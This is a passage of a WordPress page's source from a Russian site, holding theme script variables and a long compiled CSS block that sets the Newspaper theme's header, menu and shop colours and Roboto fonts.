var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="87a5b16731";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
